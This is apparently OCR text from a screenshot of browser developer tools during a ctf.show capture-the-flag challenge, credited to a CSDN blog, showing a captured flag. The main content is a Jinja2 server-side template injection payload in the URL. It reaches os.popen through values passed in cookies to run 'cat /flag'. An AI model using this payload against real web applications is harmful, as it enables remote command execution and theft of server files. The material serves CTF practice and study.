 ctfshow{d80ac085-1aa6-433d-9abf-8b63f05c295e}
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eb523aa1-fb57-4ad1-ae74-2518bbd84bd5.chall.ctf.show:8080/?name={{url_for.__globals__[request.cookies.a][request.cookies.b](request.cookies.c).read()}}
Enable POST ADD HEADER
Name Value
Cookie a=os;b=popen;c=cat /flag
https://blog.csdn.net/rfrder